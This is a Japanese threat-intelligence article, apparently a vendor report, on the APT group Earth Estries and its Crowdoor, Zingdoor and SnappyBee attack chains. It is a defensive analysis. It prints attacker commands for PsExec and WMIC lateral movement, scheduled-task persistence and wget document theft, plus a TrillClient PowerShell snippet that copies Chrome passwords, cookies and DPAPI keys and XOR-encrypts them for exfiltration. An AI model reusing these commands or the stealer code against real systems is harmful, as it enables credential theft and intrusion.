APT&標的型攻撃

攻撃グループ「Earth Estries」による持続的なサイバー活動の戦略

攻撃グループ「Earth Estries」が展開するサイバー活動について、その多様な戦略や技術、マルウェア「Zingdoor」や「SnappyBee」を用いた手口に焦点をあてて解説します。

目次

- 概要

- はじめに

- 第1の攻撃チェーン

- 初期アクセス(Initial Access)

- バックドア

- 水平移動・内部活動(Lateral Movement)

- 探索(Discovery)、情報収集(Collection)、流出(Exfiltration)

- 第2の攻撃チェーン

- 初期アクセス(Initial Access)

- 水平移動・内部活動(Lateral Movement)、永続化(Persistence)、制御(Control)

- 実行(Execution):さまざまなロード手段

- 認証情報の抽出

- 遠隔操作(Command and Control)

- 追加の発見事項

- まとめ

- セキュリティ推奨事項

- トレンドマイクロによる脅威情報の活用

- 脅威ハンティングのクエリ

- 侵入の痕跡

- 参考記事

- 攻撃グループ「Earth Estries」は、2種の攻撃チェーンに基づく活動を展開しています。両攻撃チェーンとも、Microsoft Exchangeサーバやネットワークアダプタ管理ツールの脆弱性を利用する点で、一定の類似性が見られます。

- 第1の攻撃チェーンでは、PsExec、TrillClient、Hemigate、Crowdoorなどの各種ツールをCAB形式で標的環境内に配布します。第2の攻撃チェーンでは、ZingdoorやSnappyBeeなどのマルウェアを通信コマンド「cURL」によってダウンロードします。

- Earth Estriesは、ツール類を継続的にアップデートすることで、標的環境での永続化を図ります。また、バックドアを介して認証情報窃取や水平移動・内部活動を実行します。

- さらに、TrillClientを用いて標的環境の情報を収集し、cURLコマンドによって匿名のファイル共有サービスに流出させます。この際、通信を隠蔽するためにプロキシサーバを利用します。

はじめに

2023年初頭、トレンドマイクロは、攻撃グループ「Earth Estries(別称:Salt Typhoon)」に関する記事を公開し、行政機関や技術業界を狙った活動について解説しました。Earth Estriesは、2020年頃から高度な技術を駆使し、その攻勢を強めています。本稿では、Earth Estriesが標的システムを侵害する際に用いる2種の攻撃チェーンについて、その多様な戦略や技術、ツールに焦点をあてて解説します。

両攻撃チェーンとも、Microsoft Exchangesサーバやネットワークアダプタ・管理ツールのアタックサーフェス(攻撃対象領域)を不正利用する点で、ある程度類似しています。しかし、使用するツールやその配備法が明確に異なります。具体的に第1の攻撃チェーンでは、水平移動・内部活動の手段としてリモートアクセスツール「PsExec」やWMIコマンドライン(WMIC)を利用する他、攻撃ツール「Cobalt Strike」や「TrillClient」、「Hemigate」、「Crowdoor」などをCABパッケージに格納して配布します。これに対して第2の攻撃チェーンでは、マルウェア「Zingdoor」、「SnappyBee」、「Cobalt Strike」や、ユーティリティ「PortScan」、「NinjaCopy」を通信コマンド「cURL」でダウンロードし、利用します。

また、両攻撃キャンペーンとも、長期に渡って標的ネットワークで活動できるようにツール類を継続的に更新するなど、強力な永続化の仕組みを備えています。

第1の攻撃チェーン

第1の攻撃チェーンにおいてEarth Estriesは、データ転送アダプタ「QLogic Fibre Channel Adapter」のWeb管理ツール「QConvergeConsole」を介して標的環境に侵入します。また、Cobalt Strikeの各種インストール・セットやバックドア「Crowdoor」が格納されたCABパッケージを配布し、これを用いて標的へのアクセスを維持します。攻撃の初期段階では、リモートコード実行ツール「PsExec」を多用します。水平移動・内部活動では、バックドアを頻繁に利用します。

さらにEarth Estriesは、「TrillClient」と呼ばれるツールによってブラウザ・キャッシュから認証情報を継続的に窃取し、標的ネットワークでの活動を長期化させます。また、通信コマンド「wget」を用いて標的組織の内部的なWeb文書管理システムにアクセスし、所定の文書ファイルをダウンロードします。この点より、本グループは標的システムの仕組みを熟知していると考えられます。

初期アクセス(Initial Access)

トレンドマイクロのテレメトリ情報に基づくと、Earth Estriesは、リモート管理ツールや外部向けサービスに潜む脆弱性を突くことで、標的システムに対する初期アクセスを実行します。

具体例として、標的システム内のサーバの1つに、管理ツール「QConvergeConsole」が脆弱な状態、または設定不備のある状態でインストールされたものがあり、これが、初期アクセスの経路として利用されました。攻撃者は、QConvergeConsoleに含まれるリモートアプリケーション・エージェント(本事例では、下記のパスに存在)を不正利用することで、標的システムでのネットワーク探索や、Cobalt Strikeのインストール操作を行えるようになります。

c:\program files\qlogic corporation\nqagent\netqlremote.exe

関連コマンド

C:\Windows\system32\cmd.exe /C net group "domain admins" /domain

C:\Windows\system32\cmd.exe /C copy C:\users\public\music\go4.cab \\{ホスト名}\c$\programdata\microsoft\drm

C:\Windows\system32\cmd.exe /C expand -f:* \\{ホスト名}\c$\programdata\microsoft\drm\go4.cab \\{ホスト名}\c$\programdata\microsoft\drm

C:\Windows\system32\cmd.exe /C c:\users\public\music\PsExec.exe -accepteula \\172.16.xx.xx "c:\ProgramData\Microsoft\DRM\g2.bat"

別の事例では、QConvergeConsole(下記パスに存在)を同梱したApache Tomcat6が、水平移動・内部活動や後続活動の手段として利用されました。

c:\program files (x86)\qlogic corporation\qconvergeconsole\tomcat-x64\apache-tomcat-6.0.35\bin\tomcat6.exe

関連コマンド

C:\Windows\system32\cmd.exe /C wmic /node:172.16.xx.xx process call create "cmd.exe /c c:\ProgramData\Microsoft\DRM\182.bat"

C:\Windows\system32\cmd.exe /C C:\Users\Public\Music\rar.exe a -m5 C:\Users\Public\Music\pdf0412.rar C:\Users\Public\Music\temp\*.pdf

バックドア



第1段階のバックドアは「Cobalt Strike」であり、水平移動・内部活動や、第2段階用バックドアの配備に使用されます。第2段階のバックドアとして、今回の攻撃では「Crowdoor」の新型亜種が導入されています。前回の攻撃では「HemiGate」が利用され、標的端末へのアクセスを維持する操作が行われました。



Crowdoor



バックドア「Crowdoor」の新型亜種は、Earth EstriesのTTPs(Tactics:戦略、Techniques:技術、Procedures:手順)に基づき、Cobalt Strikeのクリーンアップや再インストールに関与します。Crowdoor自身も再インストールされるCobalt Strikeも、先行して稼働中のツールにより、CABパッケージとして標的環境に配布されます。

Crowdoorの新型亜種による感染チェーンの詳細を、図2に示します。



Crowdoorは、起動時のコマンドライン引数に応じて、異なる動作を行います。表1に、本バックドアの新型亜種が用いる引数や、対応する動作を示します。全体的な内容は前回の亜種に類似しますが、コード・インジェクション(埋め込み)の標的プロセス(msiexec.exe)や、コマンドID(表2)に差異があります。

水平移動・内部活動(Lateral Movement)

Earth Estriesは、PsExecやWMICを用いてネットワーク内の他端末にさまざまなファイルを配布し、バックドアやツールをインストールします。対象ファイルとして、バックドアやツール類を格納したCABファイルや、そのインストール、永続化、起動を担うバッチファイルが挙げられます。

ファイルの配布後、攻撃者は当該のバッチファイルを実行することで、各種マルウェアの抽出、インストール、起動操作を行います。こうしたバッチファイルの中には、大規模な情報収集を行うものも見られます。

攻撃の後期段階では、水平移動・内部活動の手段としてバックドアが直接利用されることもあります。この場合も、各種ツールを格納したCABファイルや、その抽出、インストール、起動を担うバッチファイルが使用されます。さらに、バッチファイルの永続化により、バックドアを間接的に永続化するパターンも見られます。

探索(Discovery)、情報収集(Collection)、流出(Exfiltration)

TrillClientによる認証情報の探索

Earth Estriesは、さまざまな不正行為を意図してユーザ認証情報を窃取します。その手段として、情報窃取ツール「TrillClient」を利用し、主にブラウザのユーザ・プロファイルに含まれる認証情報を収集します。TrillClientは、PowerShellスクリプトを用いて特定の場所からユーザプロファイルを抽出します。

foreach($win_user_path in $users_path){

echo D | xcopy \"C:\Users\$win_user_path\AppData\Roaming\Microsoft\Protect\" \"$copy_dest_path\$win_user_path\Protect\" /E /C /H;

attrib -a -s -r -h \"$copy_dest_path\$win_user_path\*\" /S /D;

echo F | xcopy \"C:\Users\$win_user_path\AppData\Local\Google\Chrome\User Data\Local State\" \"$copy_dest_path\$win_user_path\Local State\" /C;

echo F | xcopy \"C:\Users\$win_user_path\AppData\Local\Google\Chrome\User Data\Default\Network\Cookies\" \"$copy_dest_path\$win_user_path\Default\Network\Cookies\" /C

echo F | xcopy \"C:\Users\$win_user_path\AppData\Local\Google\Chrome\User Data\Default\Login Data\" \"$copy_dest_path\$win_user_path\Default\Login Data\" /C;

$profile_path = Get-ChildItem -Name \"C:\Users\$win_user_path\AppData\Local\Google\Chrome\User Data\\\" -Include *Profile* -ErrorAction SilentlyContinue;

foreach($chrome_user_path in $profile_path){

echo F | xcopy \"C:\Users\$win_user_path\AppData\Local\Google\Chrome\User Data\$chrome_user_path\Network\Cookies\" \"$copy_dest_path\$win_user_path\$chrome_user_path\Network\Cookies\" /C;

echo F | xcopy \"C:\Users\$win_user_path\AppData\Local\Google\Chrome\User Data\$chrome_user_path\Login Data\" \"$copy_dest_path\$win_user_path\$chrome_user_path\Login Data\" /C;

}

}

情報の取得元フォルダを、下記に示します。

%LOCALAPPDATA%\Google\Chrome\User Data\Local State

%LOCALAPPDATA%\Google\Chrome\User Data\{プロファイル名}\Login Data

%LOCALAPPDATA%\Google\Chrome\User Data\{プロファイル名}\Network\Cookies

%APPDATA%\Microsoft\Protect\*

取得されたデータは、下記のフォルダに一時コピーされ、コマンド「tar」でアーカイブ化された後、XOR演算による暗号化がかけられます。

%TEMP%\browser_temp_data\{ランダム値}

tar -cvf \"$copy_dest_path\tar\" $copy_dest_path;

$e_a = [System.IO.File]::ReadAllBytes(\"$copy_dest_path\tar\");Remove-Item -Path $copy_dest_path -Recurse;

$e_i = 0;foreach($e_c in $e_a){$e_a[$e_i] = (($e_c -bxor ($e_i % 252)) -bxor (0xe6 - ($e_i % 199)));$e_i += 1;

$random_filename = \"300775736611547784207972935122149919289871693\";

$out_put_file = $out_put_path + \"\\\" + $random_filename;

echo $out_put_file;

[System.IO.File]::WriteAllBytes($out_put_file, $e_a);

この後、暗号化済みのデータがSMTP(Simple Mail Transfer Protocol)プロトコルで攻撃者のGmailアカウントに送信されます。



機密文書の収集

Earth Estriesは、アーカイブツール「RAR」利用し、関心のある情報を収集します。今回の場合、標的組織の内部で使用されるWeb文書管理システムにアクセスして目的の文書をダウンロードし、収集用フォルダに保存した上で、RARによってアーカイブ化します。ダウンロードには、通信コマンド「wget」を使用します。

本事例の場合、バッチファイル内のコマンドによってPDFファイルがダウンロードされ、収集用フォルダに保存される。バッチファイルには、対象となる文書ファイルがハードコーディングで指定されている。

c:\users\public\music\temp\wget.exe -c "hxxp://172.16.xx.xx/{文書ファイルの格納場所}/{文書ファイルの名前}.pdf" -P c:\users\public\music\temp

次に、ダウンロード済みのPDFがアーカイブ化される。

C:\Windows\system32\cmd.exe /C C:\Users\Public\Music\rar.exe a -m5 C:\Users\Public\Music\pdf0412.rar C:\Users\Public\Music\temp\*.pdf



バックドア経由の情報収集

Earth Estriesは、CrowdoorやCobalt Strikeを用いてローカルとリモートの双方から情報を収集し、アーカイブ化します。収集用コマンドの例を、下記に示します。



初期アクセスの手段として、Earth EstriesはMicrosoft ExchangeサーバにWebシェルを設置し、これを介してCobalt Strikeのビーコン(Cobeacon)を配布します。水平移動・内部活動の段階では、初期に配備済みのバックドアを介して、追加のバックドア「Zingdoor」や「SnappyBee(Deed RAT)」がネットワーク上の別端末に配布されます。配布の操作は、C&Cサーバを経由するか、またはcURLコマンドで攻撃者のサーバからダウンロードする形で行われます。追加のバックドアもまた、定期的にアップデート、再インストールされます。さらに、文書データがアーカイブツール「RAR」によって収集され、cURLコマンドによってファイル共有サービスに流出します。

初期アクセス(Initial Access)



最近の分析により、Earth EstriesはMicrosoft Exchangeサーバを用いてWebシェル「ChinaChopper」をインストールし、それを介してCobalt Strikeを他のアクティブディレクトリ(AD)サーバやエンドポイントに配備していることが判明しました。さらに本グループは、標的システム上でタスクスケジューラやシステムサービスを設定し、永続化を図ります。

下図に、Webシェル経由で実行されるコマンドの流れを示します。

水平移動・内部活動(Lateral Movement)、永続化(Persistence)、制御(Control)



Earth Estriesが標的端末を掌握するために用いる主なツールとして、「Zingdoor」、「SnappyBee」、「Cobalt Strike」の3種が確認されました。

ZingdoorはGo言語で作られたHTTP用のバックドアであり、Earth Estriesによる前回の活動でも、その利用が確認されています。本バックドアの呼び出し経路として、Windows Defenderのmsseces.exeを介したDLLサイドローディングなどが使用されます。

SnappyBee(Deed RAT)は、「Positive Technologies」が報告したモジュラー型バックドアであり、ShadowPadの後継版と見なされています。Zingdoorと同様、主な呼び出し経路としてDLLサイドローディングが使用されます。

Earth Estriesはさまざまな過程でCobalt Strikeを利用します。Cobalt Strikeの呼び出し経路として、SnappyBeeと同様にDLLサイドローディングが用いられる場合もあれば、より防御回避や永続化に長けた別の手段が用いられる場合もあります。インストールされたCobalt Strikeの多くは、C&Cサーバとの通信にDNSトンネリングを用いるように設定されています。

確認された1事例では、初期段階のバックドアとしてZingdoorが配備され、後にそれを経由してSnappyBeeが、そこからさらにCobalt Strikeが、続々とインストールされました(常にこの順番とは限らない)。また、配備されたCobalt StrikeがすぐにSnappyBeeを削除するなど、前段階のツールをクリーンアップする動きも見られました。

永続化の手口として、主にタスクスケジューラを設定する方式が使用されます。設定手段は多岐に渡りますが、一例として、リモートでのスケジュール登録を可能とするWMICが挙げられます。

wmic /node:{IPアドレス} /user:{ドメイン名}\{ユーザ名} /password:***** process call create "schtasks /run /tn microsoft\sihost"

